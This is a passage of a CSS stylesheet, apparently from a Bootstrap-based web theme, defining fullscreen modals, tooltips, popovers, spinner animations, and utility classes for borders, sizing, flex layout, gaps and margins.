  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }

  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }

  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }

  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }

  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }

  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }

  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }

  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }

  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }

  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }

  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }

  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }

  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.98;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[data-popper-placement^=top] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #3f78e0;
}

.bs-tooltip-end,
.bs-tooltip-auto[data-popper-placement^=right] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #3f78e0;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[data-popper-placement^=bottom] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #3f78e0;
}

.bs-tooltip-start,
.bs-tooltip-auto[data-popper-placement^=left] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #3f78e0;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.5rem 0.7692307692rem;
  color: #fff;
  text-align: center;
  background-color: #3f78e0;
  border-radius: 0.4rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0
    /* rtl:ignore */
  ;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(164, 174, 198, 0.2);
  border-radius: 0.4rem;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before,
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top>.popover-arrow,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(164, 174, 198, 0.25);
}

.bs-popover-top>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-end>.popover-arrow,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(164, 174, 198, 0.25);
}

.bs-popover-end>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom>.popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(164, 174, 198, 0.25);
}

.bs-popover-bottom>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #fff;
}

.bs-popover-start>.popover-arrow,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(164, 174, 198, 0.25);
}

.bs-popover-start>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 1rem 1.25rem;
  margin-bottom: 0;
  font-size: 0.8rem;
  color: #343f52;
  background-color: #fff;
  border-bottom: 1px solid rgba(164, 174, 198, 0.2);
  border-top-left-radius: calc(0.4rem - 1px);
  border-top-right-radius: calc(0.4rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1.25rem;
  color: #60697b;
}

@-webkit-keyframes spinner-border {
  to {
    transform: rotate(360deg)
      /* rtl:ignore */
    ;
  }
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg)
      /* rtl:ignore */
    ;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: 0.75s linear infinite spinner-border;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    transform: scale(0);
  }

  50% {
    opacity: 1;
    transform: none;
  }
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }

  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: 0.75s linear infinite spinner-grow;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {

  .spinner-border,
  .spinner-grow {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
  }
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.shadow {
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04) !important;
}

.shadow-sm {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.02) !important;
}

.shadow-lg {
  box-shadow: 0rem 0.25rem 1.75rem rgba(30, 34, 40, 0.07) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #dee2e6 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #dee2e6 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-blue {
  border-color: #3f78e0 !important;
}

.border-purple {
  border-color: #747ed1 !important;
}

.border-violet {
  border-color: #a07cc5 !important;
}

.border-pink {
  border-color: #d16b86 !important;
}

.border-red {
  border-color: #e2626b !important;
}

.border-orange {
  border-color: #f78b77 !important;
}

.border-yellow {
  border-color: #fab758 !important;
}

.border-green {
  border-color: #6bbea3 !important;
}

.border-leaf {
  border-color: #7cb798 !important;
}

.border-aqua {
  border-color: #54a8c7 !important;
}

.border-navy {
  border-color: #343f52 !important;
}

.border-ash {
  border-color: #9499a3 !important;
}

.border-white {
  border-color: #fff !important;
}

.border-light {
  border-color: #fefefe !important;
}

.border-gray {
  border-color: #f6f7f9 !important;
}

.border-dark {
  border-color: #262b32 !important;
}

.border-primary {
  border-color: #3f78e0 !important;
}

.border-secondary {
  border-color: #aab0bc !important;
}

.border-success {
  border-color: #6bbea3 !important;
}

.border-info {
  border-color: #54a8c7 !important;
}

.border-warning {
  border-color: #fab758 !important;
}

.border-danger {
  border-color: #e2626b !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 22.5rem !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.w-0 {
  width: 0 !important;
}

.w-1 {
  width: 0.25rem !important;
}

.w-2 {
  width: 0.5rem !important;
}

.w-3 {
  width: 0.75rem !important;
}

.w-4 {
  width: 1rem !important;
}

.w-5 {
  width: 1.25rem !important;
}

.w-6 {
  width: 1.5rem !important;
}

.w-7 {
  width: 1.75rem !important;
}

.w-8 {
  width: 2rem !important;
}

.w-9 {
  width: 2.25rem !important;
}

.w-10 {
  width: 2.5rem !important;
}

.w-11 {
  width: 3rem !important;
}

.w-12 {
  width: 3.5rem !important;
}

.w-13 {
  width: 4rem !important;
}

.w-14 {
  width: 4.5rem !important;
}

.w-15 {
  width: 5rem !important;
}

.w-16 {
  width: 6rem !important;
}

.w-17 {
  width: 7rem !important;
}

.w-18 {
  width: 8rem !important;
}

.w-19 {
  width: 9rem !important;
}

.w-20 {
  width: 10rem !important;
}

.w-21 {
  width: 12.5rem !important;
}

.w-22 {
  width: 15rem !important;
}

.w-23 {
  width: 17.5rem !important;
}

.w-24 {
  width: 20rem !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 22.5rem !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.h-0 {
  height: 0 !important;
}

.h-1 {
  height: 0.25rem !important;
}

.h-2 {
  height: 0.5rem !important;
}

.h-3 {
  height: 0.75rem !important;
}

.h-4 {
  height: 1rem !important;
}

.h-5 {
  height: 1.25rem !important;
}

.h-6 {
  height: 1.5rem !important;
}

.h-7 {
  height: 1.75rem !important;
}

.h-8 {
  height: 2rem !important;
}

.h-9 {
  height: 2.25rem !important;
}

.h-10 {
  height: 2.5rem !important;
}

.h-11 {
  height: 3rem !important;
}

.h-12 {
  height: 3.5rem !important;
}

.h-13 {
  height: 4rem !important;
}

.h-14 {
  height: 4.5rem !important;
}

.h-15 {
  height: 5rem !important;
}

.h-16 {
  height: 6rem !important;
}

.h-17 {
  height: 7rem !important;
}

.h-18 {
  height: 8rem !important;
}

.h-19 {
  height: 9rem !important;
}

.h-20 {
  height: 10rem !important;
}

.h-21 {
  height: 12.5rem !important;
}

.h-22 {
  height: 15rem !important;
}

.h-23 {
  height: 17.5rem !important;
}

.h-24 {
  height: 20rem !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-25 {
  min-height: 25vh !important;
}

.min-vh-50 {
  min-height: 50vh !important;
}

.min-vh-60 {
  min-height: 60vh !important;
}

.min-vh-70 {
  min-height: 70vh !important;
}

.min-vh-75 {
  min-height: 75vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 0.75rem !important;
}

.gap-4 {
  gap: 1rem !important;
}

.gap-5 {
  gap: 1.25rem !important;
}

.gap-6 {
  gap: 1.5rem !important;
}

.gap-7 {
  gap: 1.75rem !important;
}

.gap-8 {
  gap: 2rem !important;
}

.gap-9 {
  gap: 2.25rem !important;
}

.gap-10 {
  gap: 2.5rem !important;
}

.gap-11 {
  gap: 3rem !important;
}

.gap-12 {
  gap: 3.5rem !important;
}

.gap-13 {
  gap: 4rem !important;
}

.gap-14 {
  gap: 4.5rem !important;
}

.gap-15 {
  gap: 5rem !important;
}

.gap-16 {
  gap: 6rem !important;
}

.gap-17 {
  gap: 7rem !important;
}

.gap-18 {
  gap: 8rem !important;
}

.gap-19 {
  gap: 9rem !important;
}

.gap-20 {
  gap: 10rem !important;
}

.gap-21 {
  gap: 12.5rem !important;
}

.gap-22 {
  gap: 15rem !important;
}

.gap-23 {
  gap: 17.5rem !important;
}

.gap-24 {
  gap: 20rem !important;
}

.gap-25 {
  gap: 22.5rem !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 0.75rem !important;
}

.m-4 {
  margin: 1rem !important;
}

.m-5 {
  margin: 1.25rem !important;
}

.m-6 {
  margin: 1.5rem !important;
}

.m-7 {
  margin: 1.75rem !important;
}

.m-8 {
  margin: 2rem !important;
}

.m-9 {
  margin: 2.25rem !important;
}

.m-10 {
  margin: 2.5rem !important;
}

.m-11 {
  margin: 3rem !important;
}

.m-12 {
  margin: 3.5rem !important;
}

.m-13 {
  margin: 4rem !important;
}

.m-14 {
  margin: 4.5rem !important;
}

.m-15 {
  margin: 5rem !important;
}

.m-16 {
  margin: 6rem !important;
}

.m-17 {
  margin: 7rem !important;
}

.m-18 {
  margin: 8rem !important;
}

.m-19 {
  margin: 9rem !important;
}

.m-20 {
  margin: 10rem !important;
}

.m-21 {
  margin: 12.5rem !important;
}

.m-22 {
  margin: 15rem !important;
}

.m-23 {
  margin: 17.5rem !important;
}

.m-24 {
  margin: 20rem !important;
}

.m-25 {
  margin: 22.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 0.75rem !important;
  margin-left: 0.75rem !important;
}

.mx-4 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-5 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important;
}

.mx-6 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-7 {
  margin-right: 1.75rem !important;
  margin-left: 1.75rem !important;
}

.mx-8 {
  margin-right: 2rem !important;
  margin-left: 2rem !important;
}

.mx-9 {
  margin-right: 2.25rem !important;
  margin-left: 2.25rem !important;
}

.mx-10 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important;
}

.mx-11 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-12 {
  margin-right: 3.5rem !important;
  margin-left: 3.5rem !important;
}

.mx-13 {
  margin-right: 4rem !important;
  margin-left: 4rem !important;
}

.mx-14 {
  margin-right: 4.5rem !important;
  margin-left: 4.5rem !important;
}

.mx-15 {
  margin-right: 5rem !important;
  margin-left: 5rem !important;
}

.mx-16 {
  margin-right: 6rem !important;
  margin-left: 6rem !important;
}

.mx-17 {
  margin-right: 7rem !important;
  margin-left: 7rem !important;
}

.mx-18 {
  margin-right: 8rem !important;
  margin-left: 8rem !important;
}

.mx-19 {
  margin-right: 9rem !important;
  margin-left: 9rem !important;
}

.mx-20 {
  margin-right: 10rem !important;
  margin-left: 10rem !important;
}

.mx-21 {
  margin-right: 12.5rem !important;
  margin-left: 12.5rem !important;
}

.mx-22 {
  margin-right: 15rem !important;
  margin-left: 15rem !important;
}

.mx-23 {
  margin-right: 17.5rem !important;
  margin-left: 17.5rem !important;
}

.mx-24 {
  margin-right: 20rem !important;
  margin-left: 20rem !important;
}

.mx-25 {
  margin-right: 22.5rem !important;
  margin-left: 22.5rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important;
}

.my-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-5 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important;
}

.my-6 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-7 {
  margin-top: 1.75rem !important;
  margin-bottom: 1.75rem !important;
}

.my-8 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important;
}

.my-9 {
  margin-top: 2.25rem !important;
  margin-bottom: 2.25rem !important;
}

.my-10 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important;
}

.my-11 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-12 {
  margin-top: 3.5rem !important;
  margin-bottom: 3.5rem !important;
}

.my-13 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important;
}

.my-14 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.my-15 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important;
}

.my-16 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.my-17 {
  margin-top: 7rem !important;
  margin-bottom: 7rem !important;
}

.my-18 {
  margin-top: 8rem !important;
  margin-bottom: 8rem !important;
}

.my-19 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.my-20 {
  margin-top: 10rem !important;
  margin-bottom: 10rem !important;
}

.my-21 {
  margin-top: 12.5rem !important;
  margin-bottom: 12.5rem !important;
}

.my-22 {
  margin-top: 15rem !important;
  margin-bottom: 15rem !important;
}

.my-23 {
  margin-top: 17.5rem !important;
  margin-bottom: 17.5rem !important;
}

.my-24 {
  margin-top: 20rem !important;
  margin-bottom: 20rem !important;
}

.my-25 {
  margin-top: 22.5rem !important;
  margin-bottom: 22.5rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mt-1 {
  margin-top: 0.25rem !important;
}

.mt-2 {
  margin-top: 0.5rem !important;
}

.mt-3 {
  margin-top: 0.75rem !important;
}

.mt-4 {
  margin-top: 1rem !important;
}

.mt-5 {
  margin-top: 1.25rem !important;
}

.mt-6 {
  margin-top: 1.5rem !important;
}

.mt-7 {
  margin-top: 1.75rem !important;
}

.mt-8 {
  margin-top: 2rem !important;
}

.mt-9 {
  margin-top: 2.25rem !important;
}

.mt-10 {
  margin-top: 2.5rem !important;
}

.mt-11 {
  margin-top: 3rem !important;
}

.mt-12 {
  margin-top: 3.5rem !important;
}

.mt-13 {
  margin-top: 4rem !important;
}

.mt-14 {
  margin-top: 4.5rem !important;
}

.mt-15 {
  margin-top: 5rem !important;
}

.mt-16 {
  margin-top: 6rem !important;
}

.mt-17 {
  margin-top: 7rem !important;
}

.mt-18 {
  margin-top: 8rem !important;
}

.mt-19 {
  margin-top: 9rem !important;
}

.mt-20 {
  margin-top: 10rem !important;
}

.mt-21 {
  margin-top: 12.5rem !important;
}

.mt-22 {
  margin-top: 15rem !important;
}

.mt-23 {
  margin-top: 17.5rem !important;
}

.mt-24 {
  margin-top: 20rem !important;
}

.mt-25 {
  margin-top: 22.5rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0 {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2 {
  margin-right: 0.5rem !important;
}

.me-3 {
  margin-right: 0.75rem !important;
}

.me-4 {
  margin-right: 1rem !important;
}

.me-5 {
  margin-right: 1.25rem !important;
}

.me-6 {
  margin-right: 1.5rem !important;
}

.me-7 {
  margin-right: 1.75rem !important;
}

.me-8 {
  margin-right: 2rem !important;
}

.me-9 {
  margin-right: 2.25rem !important;
}

.me-10 {
  margin-right: 2.5rem !important;
}

.me-11 {
  margin-right: 3rem !important;
}

.me-12 {
  margin-right: 3.5rem !important;
}

.me-13 {
  margin-right: 4rem !important;
}

.me-14 {
  margin-right: 4.5rem !important;
}

.me-15 {
  margin-right: 5rem !important;
}

.me-16 {
  margin-right: 6rem !important;
}

.me-17 {
  margin-right: 7rem !important;
}

.me-18 {
  margin-right: 8rem !important;
}

.me-19 {
  margin-right: 9rem !important;
}

.me-20 {
  margin-right: 10rem !important;
}

.me-21 {
  margin-right: 12.5rem !important;
}

.me-22 {
  margin-right: 15rem !important;
}

.me-23 {
  margin-right: 17.5rem !important;
}

.me-24 {
  margin-right: 20rem !important;
}

.me-25 {
  margin-right: 22.5rem !important;
}

.me-auto {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3 {
  margin-bottom: 0.75rem !important;
}

.mb-4 {
  margin-bottom: 1rem !important;
}

.mb-5 {
  margin-bottom: 1.25rem !important;
}

.mb-6 {
  margin-bottom: 1.5rem !important;
}

.mb-7 {
  margin-bottom: 1.75rem !important;
}

.mb-8 {
  margin-bottom: 2rem !important;
}

.mb-9 {
  margin-bottom: 2.25rem !important;
}

.mb-10 {
  margin-bottom: 2.5rem !important;
}

.mb-11 {
  margin-bottom: 3rem !important;
}

.mb-12 {
  margin-bottom: 3.5rem !important;
}

.mb-13 {
  margin-bottom: 4rem !important;
}

.mb-14 {
  margin-bottom: 4.5rem !important;
}

.mb-15 {
  margin-bottom: 5rem !important;
}

.mb-16 {
  margin-bottom: 6rem !important;
}

.mb-17 {
  margin-bottom: 7rem !important;
}

.mb-18 {
  margin-bottom: 8rem !important;
}

.mb-19 {
  margin-bottom: 9rem !important;
